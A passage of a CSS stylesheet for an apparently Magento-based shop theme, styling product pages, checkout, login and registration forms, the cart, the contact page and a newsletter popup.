}
.review-form .action.submit.primary {
  border: none !important;
}
.review-form .review-form-actions {
  margin-bottom: 10px;
}
.review-control-vote input[type="radio"] {
  visibility: hidden;
}
/**
 * Service sidebar
 */
.service-sidebar ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.service-sidebar ul li {
  margin: 0;
}
.service-sidebar ul li a {
  display: block;
  padding: 10px 0;
}
.service-sidebar ul li a::after {
  content: "";
  display: block !important;
  clear: both;
}
.service-sidebar ul li a span {
  display: block;
}
.service-sidebar ul li a .service-image {
  width: 69px;
  float: left;
}
.service-sidebar ul li a .service-info {
  margin-left: 70px;
  padding-top: 0px;
}
.service-sidebar ul li a .service-info h4 {
  font-weight: 700 !important;
}
.service-sidebar ul li:not(:last-child) {
  border-bottom: 1px dashed #e5e5e5;
}
/**
 * Related upsell crossell product slider
 */
.detail-product-slider .product-items,
.detail-product-slider .products-grid .product-item {
  margin: 0;
}
/**
 * Update product page style
 */
.product.media .degree-action-group {
  top: 0;
  left: 0;
  right: auto;
}
.product.media .btn-degree-action {
  margin-bottom: 0;
}
.product.media .toggle-degree-view {
  top: 50px;
  right: 5px;
  left: auto;
}
.product.media {
  position: relative;
}
.product.media .towishlist {
  position: absolute;
  top: 10px;
  right: 10px;
  border: 1px solid #ddd;
  background-color: #fff;
  color: #999;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  z-index: 20;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.product.media .towishlist span {
  display: none;
}
.product.media .towishlist:before {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.product-info-main .product-info-stock-sku .tocompare {
  margin: 0;
  padding: 0;
  font-size: unset;
  display: inline-block;
  font-weight: unset;
  line-height: 1.5;
  background: none !important;
  color: #999 !important;
  text-transform: uppercase;
  position: relative;
  padding-left: 22px;
}
.product-info-main .product-info-stock-sku .tocompare:before {
  position: absolute;
  top: -3px;
  left: 0;
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.product-info-main .box-tocart,
.product-options-bottom .box-tocart {
  display: table;
  width: 100%;
}
.product-info-main .box-tocart .field.qty,
.product-options-bottom .box-tocart .field.qty {
  display: flex !important;
  float: left;
  padding-right: 10px;
}
.product-info-main .box-tocart .field.qty .label,
.product-options-bottom .box-tocart .field.qty .label {
  margin: 0;
  padding-right: 10px !important;
  line-height: 40px;
  height: 40px;
}
.product-info-main .box-tocart .field.qty .control,
.product-options-bottom .box-tocart .field.qty .control {
  border: 1px solid #e5e5e5;
}
.product-info-main .box-tocart .field.qty .control .qty,
.product-options-bottom .box-tocart .field.qty .control .qty {
  height: 38px;
  color: #444;
  border: none;
  background: none;
}
.product-info-main .box-tocart,
.product-options-bottom .box-tocart {
  max-width: 500px;
}
.product-info-main .box-tocart .fieldset .actions,
.product-options-bottom .box-tocart .fieldset .actions {
  display: flex;
  flex-wrap: wrap;
  padding-right: 10px;
}
.product-info-main .box-tocart .fieldset .actions .tocart,
.product-options-bottom .box-tocart .fieldset .actions .tocart,
.product-info-main .box-tocart .fieldset .actions .buynow,
.product-options-bottom .box-tocart .fieldset .actions .buynow {
  white-space: nowrap;
  padding: 0 15px;
  height: 40px;
  line-height: 38px;
}
.product-info-main .box-tocart .fieldset .actions .tocart,
.product-options-bottom .box-tocart .fieldset .actions .tocart {
  order: 5;
}
.product-info-main .box-tocart .fieldset .actions .tocart:before,
.product-options-bottom .box-tocart .fieldset .actions .tocart:before {
  vertical-align: top;
  margin-right: 3px;
  content: '\e958';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.product-info-main .box-tocart .fieldset .actions .buynow,
.product-options-bottom .box-tocart .fieldset .actions .buynow {
  order: 10;
  text-transform: uppercase;
  position: relative;
  right: -10px;
}
.product-info-main .box-tocart .fieldset .actions .buynow:before,
.product-options-bottom .box-tocart .fieldset .actions .buynow:before {
  vertical-align: top;
  margin-right: 3px;
  content: '\e957';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.product-info-main .box-tocart .fieldset .actions #instant-purchase,
.product-options-bottom .box-tocart .fieldset .actions #instant-purchase {
  order: 15;
  width: 100%;
}
.sticky-product-action .field.qty {
  border: 1px solid #e5e5e5;
  display: flex;
}
.sticky-product-action .field.qty #sticky-qty {
  height: 38px;
  background: none;
  border: none;
}
.sticky-product-action .field.qty .qty-button {
  margin-top: 3px;
  margin-right: 3px;
}
.sticky-product-action .field.qty .qty-btn {
  width: 15px;
  height: 15px;
}
.sticky-product-action .field.qty .qty-btn:before {
  left: 3px;
  top: 7px;
}
.sticky-product-action .field.qty .qty-btn.qty-plus:after {
  top: 3px;
  left: 7px;
}
.sticky-product-action .field.qty .qty-btn:first-child {
  margin-bottom: 2px;
}
.sticky-product-action .sticky-button button {
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
}
.sticky-product-action .sticky-price .price-box {
  padding-top: 5px;
}
.product-info-main .stock.available,
.product-info-main .stock.unavailable {
  margin-right: 15px;
  margin-left: 0;
}
.product-info-main .product.attribute.sku {
  margin-right: 18px;
}
/**
 * Sm - BundleImage
 */
.fieldset-bundle-options .field.option {
  margin-bottom: 30px !important;
}
.fieldset-bundle-options .field.option > .label {
  display: block !important;
  background: #f5f5f5;
  padding: 10px 15px !important;
  font-weight: 700;
  font-size: 107.69%;
  color: #222;
  margin-bottom: 20px !important;
  text-transform: uppercase;
  position: relative;
  text-align: unset !important;
}
.fieldset-bundle-options .field.option > .label:before {
  content: "";
  display: block;
  width: 2px;
  z-index: 100;
  position: absolute;
  left: 0;
  bottom: 0;
  top: 0;
}
.fieldset-bundle-options .field.choice.choice-inline {
  display: flex;
  align-items: unset;
}
.fieldset-bundle-options .field.choice.choice-inline .label {
  margin: 0 !important;
}
.fieldset-bundle-options .field.choice.choice-inline > input {
  float: left;
  min-width: 18px;
  margin-top: 12px !important;
}
.fieldset-bundle-options .field.choice.choice-inline .label-option-content {
  display: flex;
  padding-left: 50px;
  margin-left: 6px;
  min-height: 40px;
  align-items: center;
  position: relative;
}
.fieldset-bundle-options .field.choice.choice-inline .label img {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
}
.fieldset-bundle-options .field.choice.choice-inline .price-container,
.fieldset-bundle-options .field.choice.choice-inline .price-container .price {
  font-size: 100%;
}
.fieldset-bundle-options .field.choice .label {
  margin-bottom: 0 !important;
}
.fieldset-bundle-options .field.choice .detail-btn,
.fieldset-bundle-options .field.choice .quickview-btn {
  display: inline-block;
  vertical-align: top;
  min-width: 24px;
  width: 24px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  background-color: #f5f5f5;
  position: relative;
  top: 0;
  margin: 0 5px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.fieldset-bundle-options .field.choice .detail-btn span,
.fieldset-bundle-options .field.choice .quickview-btn span {
  display: none;
}
.fieldset-bundle-options .field.choice .detail-btn:before {
  content: '\e971';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
}
.fieldset-bundle-options .field.choice .quickview-btn:before {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
}
.child-bundle-items .item .bundle-image + .quickview-handler {
  margin-top: 5px;
  background: #f5f5f5;
  text-align: center;
  padding: 5px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
@media (min-width: 1200px) {
  html .page-layout-1column .product.media {
    width: 500px;
  }
  html .page-layout-1column .product-info-main {
    width: calc(100% - 530px);
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .product.info.detailed .product.data.items {
    margin-bottom: 30px;
  }
  .page-layout-2columns-right.catalog-product-view .page-main,
  .page-layout-2columns-left.catalog-product-view .page-main {
    padding-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .page-layout-2columns-right.catalog-product-view .page-main,
  .page-layout-2columns-left.catalog-product-view .page-main {
    padding-bottom: 10px;
  }
  .product.media {
    margin-bottom: 20px !important;
  }
  .product.info.detailed .product.data.items {
    margin-bottom: 30px;
  }
  .default-style .resp-tabs-list li {
    float: none !important;
    margin: 0 0 15px !important;
    border: 1px solid #ddd !important;
  }
}
@media (max-width: 560px) {
  .product-info-main .box-tocart .fieldset .actions,
  .product-options-bottom .box-tocart .fieldset .actions {
    width: 100%;
  }
}
/**
 * Pages
 */
/**
 * About us
 */
.title-shop-page {
  font-size: 170%;
  font-weight: 700;
  text-transform: uppercase;
  color: #222;
  margin-bottom: 20px;
}
.title-bonus {
  position: relative;
  margin-bottom: 25px;
}
.title-bonus:before {
  content: "";
  display: block;
  height: 3px;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  position: absolute;
  top: 17px;
  left: 0;
  right: 0;
}
.title-bonus strong {
  font-size: 180%;
  font-weight: 400;
  position: relative;
  color: #444;
  background-color: #fff;
  z-index: 10;
  padding-right: 30px;
}
.list-why-choose {
  margin-bottom: 30px;
}
.list-why-choose .title-bonus {
  margin-bottom: 15px;
}
.list-why-choose .why-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.list-why-choose li {
  padding-left: 30px;
  margin: 0;
  position: relative;
}
.list-why-choose li:before {
  position: absolute;
  top: 6px;
  left: 0;
  content: '\e919';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.list-why-choose li a {
  border-bottom: 1px dashed #ddd;
  display: block;
  padding: 10px 0;
}
.top-shop-info {
  margin-bottom: 30px;
}
.top-shop-info::after {
  content: "";
  display: block !important;
  clear: both;
}
.top-shop-info .top-image {
  float: left;
  width: 270px;
}
.top-shop-info .top-info {
  margin-left: 300px;
}
.our-member .title-bonus {
  text-align: center;
}
.our-member .title-bonus strong {
  padding: 0 30px;
}
.our-member .description {
  text-align: center;
  max-width: 900px;
  margin: 0 auto 20px;
}
.slider-member {
  padding-top: 40px;
  margin-bottom: 60px;
}
.slider-member .member-info {
  text-align: center;
  padding: 10px 10px 0;
}
.slider-member .member-name {
  font-size: 128.561%;
  color: #222;
}
.slider-member .member-job {
  font-size: 116.67%;
  margin: 2px 0 7px;
}
.slider-member .owl-theme .owl-dots {
  position: absolute;
  top: -45px;
  left: 0;
  right: 0;
  margin: 0 !important;
}
.slider-member .owl-theme .owl-dots .owl-dot span {
  width: 16px;
  height: 16px;
  background-color: #d7d7d5;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonial-container {
  border: 1px solid #e5e5e5;
  padding: 30px;
  position: relative;
}
.testimonial-container .testimonial-title {
  font-size: 128.571%;
  background: #fff;
  padding: 0 10px;
  position: absolute;
  top: -14px;
  left: 19px;
  color: #222;
}
.testimonial-container .owl-theme .owl-nav {
  display: inline-block;
  background: #fff;
  padding: 0 5px;
  position: absolute;
  top: -44px;
  right: -20px;
  margin: 0;
}
.testimonial-container .owl-theme .owl-nav [class*='owl-'] {
  width: 26px;
  height: 26px;
  margin: 0 3px;
  padding: 0;
  background: none;
  color: #666;
  opacity: .4;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.testimonial-container .owl-theme .owl-nav [class*='owl-']:hover {
  opacity: 1;
}
.testimonial-container .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  line-height: 1;
  content: '\e94f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 25px;
}
.testimonial-container .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  line-height: 1;
  content: '\e977';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 25px;
}
.testimonial-container .client-about {
  padding-top: 15px;
}
.testimonial-container .client-about .name {
  font-size: 116.67%;
  color: #444;
}
/**
 * Contact Us
 */
.google-map {
  border: 5px solid #ddd;
  line-height: 0;
  margin-bottom: 40px;
}
.google-map iframe {
  width: 100%;
}
.contact-form-info .contact-form {
  order: 2;
}
.contact-form-info .info-contact {
  order: 1;
}
.title-bonus-page h2 {
  text-transform: uppercase;
  color: #222;
  font-weight: 600;
  margin-bottom: 20px;
}
.info-contact .address-info {
  margin: 25px 0 30px;
  padding: 0;
  list-style: none;
}
.info-contact .address-info li {
  margin: 0;
  border-bottom: 1px solid #e5e5e5;
  padding: 10px 0 10px 30px;
  position: relative;
}
.info-contact .address-info li:first-child {
  border-top: 1px solid #e5e5e5;
}
.info-contact .address-info li.add-icon:before {
  position: absolute;
  left: 0;
  top: 6px;
  content: '\e90a';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 26px;
}
.info-contact .address-info li.email-icon:before {
  position: absolute;
  left: 2px;
  top: 3px;
  content: '\e908';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 21px;
}
.info-contact .address-info li.phone-icon:before {
  position: absolute;
  left: 2px;
  top: 3px;
  content: '\e967';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 21px;
}
.block-contact-form {
  margin-bottom: 20px;
}
.block-contact-form .fieldset {
  margin-bottom: 0;
}
.block-contact-form .fieldset > .field {
  margin-bottom: 18px;
}
.block-contact-form .bonus-title {
  text-transform: uppercase;
  color: #222;
  font-weight: 600;
  margin-bottom: 20px;
}
.block-contact-form .bonus-title strong {
  font-size: 2rem;
  font-weight: 600;
}
.block-contact-form .field.email,
.block-contact-form .field.telephone,
.block-contact-form .field.name {
  max-width: 270px;
}
.block-contact-form .actions-toolbar button {
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .block-contact-form .field.email,
  .block-contact-form .field.telephone,
  .block-contact-form .field.name {
    max-width: unset;
  }
}
@media (max-width: 480px) {
  .top-shop-info .top-image {
    float: none;
    width: unset;
  }
  .top-shop-info .top-info {
    margin-left: 0;
    margin-right: 0;
    padding-top: 15px;
  }
}
/**
 * Account
 */
.block-collapsible-nav-content .nav.items {
  display: block;
}
.block-collapsible-nav .item .delimiter {
  width: 100%;
}
.block-collapsible-nav .item a {
  width: 100%;
}
.account.page-layout-2columns-left .column.main {
  padding-left: 30px;
}
.account-nav .item {
  display: block;
  width: 100%;
  margin: 0;
}
.account-nav .item a {
  color: #222;
}
@media (min-width: 768px) {
  html .account.page-layout-2columns-left .sidebar-main,
  html .account.page-layout-2columns-left .sidebar-additional {
    width: 270px;
  }
  html .account.page-layout-2columns-left .column.main {
    width: calc(100% - 300px);
  }
}
/**
 * RESPONSIVE
 */
@media (max-width: 767px) {
  .account .page-main {
    padding-top: 70px;
  }
  .block-collapsible-nav {
    top: 10px;
  }
  .block-collapsible-nav .title {
    padding: 11px 46px 10px 0;
  }
}
/**
 * Checkout page
 */
.checkout-index-index .opc-block-summary .product-image-container {
  width: 60px !important;
}
.checkout-index-index .opc-block-summary .minicart-items .product-item-details {
  margin-left: 70px;
  margin-right: 0;
}
.checkout-index-index .page-wrapper .opc-progress-bar {
  display: none !important;
}
.checkout-index-index .page-wrapper .page-title-wrapper {
  position: static;
  width: auto;
  height: auto;
}
.checkout-index-index .page-wrapper .page-title-wrapper .page-title {
  text-transform: uppercase;
  font-weight: 700;
}
.opc-wrapper {
  margin: 0;
}
.checkout-container {
  margin: 0;
}
.checkout-container .authentication-wrapper {
  margin-top: -53px;
}
.checkout-container .authentication-wrapper .action-auth-toggle {
  background: #e5e5e5;
  padding: 7px 20px;
  color: #333;
}
.checkout-container .authentication-wrapper .authentication-dropdown {
  border-color: #e5e5e5;
}
.checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap {
  padding: 20px;
}
.checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header {
  display: none;
}
.checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap .actions-toolbar {
  margin: 0;
}
.checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap .actions-toolbar .primary button {
  font-size: 100%;
  font-weight: normal;
  padding: 7px 20px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.checkout-container .authentication-wrapper .authentication-dropdown .block-authentication .actions-toolbar > .secondary {
  padding-top: 3px;
}
.checkout-container .authentication-wrapper .authentication-dropdown .block-authentication .block-title {
  font-size: 100%;
  text-align: left;
}
.checkout-container .authentication-wrapper .authentication-dropdown .block-authentication .block-title strong {
  font-size: 116.67%;
  text-transform: uppercase;
  font-weight: 600;
}
.opc-sidebar {
  margin-top: 35px !important;
}
.opc-sidebar .modal-header {
  padding: 0;
}
.opc-sidebar .action-close {
  margin: 17px 10px 10px;
  z-index: 99;
}
.opc-block-summary .items-in-cart > .title:after {
  right: -10px;
}
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  text-transform: uppercase;
  font-weight: 700;
  color: #222;
  border-color: #e5e5e5;
  font-size: 116.67%;
}
.opc-block-summary {
  padding: 20px;
  margin: 0;
}
.opc-block-summary .items-in-cart > .title strong {
  font-size: 100% !important;
  font-weight: 600;
}
.opc-block-summary .minicart-items .product-item-details {
  padding: 0;
  margin-left: 60px;
  position: relative;
  top: -10px;
}
.opc-block-summary .minicart-items .product-item:not(:first-child) {
  border-color: #e5e5e5;
}
.opc-block-summary .minicart-items .product-item-name {
  font-weight: 600;
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  max-width: unset !important;
}
.opc-wrapper .fieldset > .field > .label {
  font-weight: 600;
}
.table-checkout-shipping-method .row {
  margin: 0;
}
.checkout-payment-method .payment-option-title {
  padding: 20px 0 !important;
  text-transform: uppercase;
}
.checkout-payment-method .payment-option-title .action-toggle {
  color: #666;
}
.checkout-payment-method .payment-option-title .action-toggle:after {
  position: relative;
  top: -2px;
}
.checkout-payment-method .payment-option-content {
  padding: 0;
}
.opc-block-shipping-information {
  padding: 30px 0;
}
.opc-estimated-wrapper .estimated-block {
  float: left;
}
@media (min-width: 768px) {
  .opc-sidebar {
    float: right !important;
  }
  .opc-wrapper {
    float: left !important;
    padding-right: 30px !important;
    padding-left: 0 !important;
  }
}
@media (max-width: 768px) {
  /**
     * Checkout page
     */
  .custom-slide .modal-inner-wrap {
    background-color: #fff;
  }
  .opc-estimated-wrapper .minicart-wrapper {
    display: none !important;
  }
  .opc-block-summary .minicart-items-wrapper {
    max-height: unset;
  }
  .opc-block-summary .product-item .subtotal,
  .opc-block-summary .product-item .product-item-name-block {
    display: block;
    padding-left: 0;
    padding-right: 0;
    text-align: unset;
  }
  .opc-block-summary .minicart-items .product-item-name {
    margin-bottom: 0;
  }
  .minicart-items .product-item-details .details-qty {
    margin-top: 0;
  }
}
/**
 * Login - Register
 */
.captcha-reload {
  width: 50px;
  height: 50px;
  padding: 0;
  vertical-align: top;
  line-height: 50px;
  border: none !important;
  background-color: #ddd;
  color: #222;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.captcha-reload:before {
  content: '\e901';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 26px;
}
.captcha-reload span {
  display: none;
}
.login-container .block .login .actions-toolbar > .primary {
  margin-right: 0 !important;
  margin-left: 0 !important;
}
.customer-account-login .login-container .block-new-customer,
.customer-account-login .login-container .block-customer-login {
  padding: 30px;
  background-color: #f7f7f7;
  min-height: 450px;
}
.customer-account-login .login-container .block-new-customer .block-title,
.customer-account-login .login-container .block-customer-login .block-title {
  font-size: 128.571%;
  text-transform: uppercase;
  color: #333;
  padding-bottom: 10px;
}
.customer-account-login .login-container .fieldset:after {
  display: none;
}
.customer-account-create .form-create-account {
  width: 100% !important;
}
.customer-account-create .form-create-account .legend {
  font-size: 128.581%;
  text-transform: uppercase;
  color: #333;
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 10px;
}
.customer-account-create .form-create-account .fieldset.additional_info {
  clear: both;
}
.customer-account-create .form-create-account .fieldset.create.account,
.customer-account-create .form-create-account .fieldset.create.info {
  background-color: #f7f7f7;
  padding: 30px;
  width: 48.7%;
  min-height: 443px;
}
.customer-account-create .form-create-account .fieldset.create.info {
  float: left;
}
.customer-account-create .form-create-account .fieldset.create.account {
  float: right;
}
.customer-account-create .form-create-account .actions-toolbar {
  margin-bottom: 20px;
  padding: 0 30px;
  clear: both;
}
.customer-account-create .form-create-account .actions-toolbar .action.back {
  display: none;
}
.password-strength-meter {
  background-color: #eee;
  margin-top: 1px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
/**
 * Forgot password
 */
.form.password.forget {
  padding: 30px;
  background-color: #f7f7f7;
}
.form.password.forget .actions-toolbar .action.back {
  display: none;
}
@media (max-width: 767px) {
  .customer-account-login .login-container .block-new-customer,
  .customer-account-login .login-container .block-customer-login {
    min-height: unset;
    margin-bottom: 30px;
  }
  .customer-account-create .form-create-account .fieldset.create.account,
  .customer-account-create .form-create-account .fieldset.create.info {
    width: 100%;
    min-height: unset;
    margin-bottom: 30px;
  }
  .customer-account-create .form-create-account .actions-toolbar {
    padding: 0;
  }
  .control.captcha-image .captcha-img {
    display: unset;
  }
}
/**
 * Newsletter popup
 */
.fancybox-skin {
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.w-newsletter {
  width: 880px;
  margin: 0 auto;
  padding: 0;
  background: url("../images/bg-newsletter.jpg") no-repeat center center;
}
.w-newsletter .subscribe-bottom .checker {
  position: relative;
  top: -1px;
}
.newsletter-info {
  margin-left: 445px;
  padding: 62px 20px 62px;
  text-align: center;
}
.newsletter-info .top-newsletter {
  font-size: 183.33%;
  font-weight: 600;
  color: #2b375d;
}
.newsletter-info .bottom-newsletter {
  font-size: 300%;
  color: #2b375d;
  line-height: 1;
  font-weight: 700;
  margin: 5px 0 20px;
}
.newsletter-info .news-description {
  color: #2b375d;
}
.form-newsletter-popup {
  position: relative;
}
.form-newsletter-popup .input-text {
  background-color: #fff;
  border: none !important;
  height: 42px;
  padding: 0 125px 0 10px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}
.form-newsletter-popup .action-newsletter button {
  height: 34px;
  position: absolute;
  top: 4px;
  right: 4px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0 20px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.social-popup {
  padding-top: 30px;
}
.social-popup ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.social-popup ul li {
  display: inline-block;
  vertical-align: top;
  margin: 0 3px;
}
.social-popup ul li a {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: #fff;
  color: #495678;
  text-align: center;
  font-size: 16px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
@media (max-width: 1023px) {
  .w-newsletter {
    width: 100%;
  }
  .w-newsletter .newsletter-info {
    margin-left: 250px;
  }
}
@media (max-width: 640px) {
  .w-newsletter {
    width: 100%;
    background-size: cover;
  }
  .w-newsletter .newsletter-info {
    margin-left: 0;
  }
}
/**
 * Shopping cart
 */
.cart-container .cart.main.actions .action.update {
  padding: 10px 15px;
  font-weight: normal;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.cart-container .cart.main.actions .action.update:before {
  display: none !important;
}
.cart-container .cart.main.actions .action.clear {
  display: none !important;
}
.cart-container .cart.main.actions .action.continue {
  display: none;
}
.cart-container .cart.main.actions .action.continue:before {
  display: none;
}
.cart-container .item-actions .actions-toolbar .action {
  font-weight: normal;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.cart.table-wrapper .item .col.item {
  border-top: none;
}
.cart-summary > .title {
  text-transform: uppercase;
  font-weight: 600;
  color: #222;
}
.cart-summary .block > .title,
.paypal-review-discount .block > .title {
  padding: 10px 0;
}
.column.main .cart-summary .block > .title strong,
.column.main .paypal-review-discount .block > .title strong {
  font-size: 100%;
  font-weight: 600;
}
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  top: -2px;
}
.cart-totals {
  padding-top: 0;
  border: none;
}
mark,
.mark {
  background: none;
}
.cart-summary .block .fieldset {
  margin: 0 0 28px 0;
}
.cart-container .checkout-methods-items .action.primary {
  font-size: 100%;
  text-transform: uppercase;
  font-weight: 700;
}
@media (min-width: 768px) {
  .cart.table-wrapper .product-item-photo {
    padding-right: 20px;
    padding-left: 0 !important;
  }
  .cart.table-wrapper .product-item-photo img {
    border: 1px solid #e5e5e5;
    min-width: 98px;
  }
}
/**
 * Extended page
 */
.extend-container .product-extend .block-title {
  font-size: 150%;
  color: #222;
  margin-bottom: 25px;
}
.extend-container .ltabs-wrap .ltabs-tabs-container {
  border-bottom: 1px solid #e5e5e5;
}
.extend-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
  margin-bottom: -1px;
  background-color: #eee;
  border-left: 1px solid #e5e5e5;
  border-top: 1px solid #e5e5e5;
  border-bottom: none;
  margin-right: 0;
  cursor: pointer;
  float: left;
  font-size: 108.33%;
  padding: 12px 15px;
  position: relative;
  font-weight: 600;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.extend-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:last-child {
  border-right: 1px solid #e5e5e5;
}
.extend-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover,
.extend-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel {
  background-color: #fff;
}
.extend-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel:before {
  content: "";
  display: block;
  position: absolute;
  top: -1px;
  right: -1px;
  left: -1px;
  height: 2px;
}
.extend-container .sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  padding: 10px 50px;
  border: none;
  font-size: 107.68%;
  text-transform: uppercase;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.extend-container .deals-countdown {
  margin-bottom: 20px;
}
.extend-container .deals-countdown .deals-time {
  padding: 0;
  border: none;
  margin: 0 1px;
}
.extend-container .deals-countdown .deals-time .num-time {
  min-width: 38px;
  height: 40px;
  line-height: 40px;
  padding: 0 5px;
  font-weight: 700;
  font-size: 150%;
  position: relative;
  margin-bottom: 5px;
  overflow: hidden;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
@media (max-width: 1023px) {
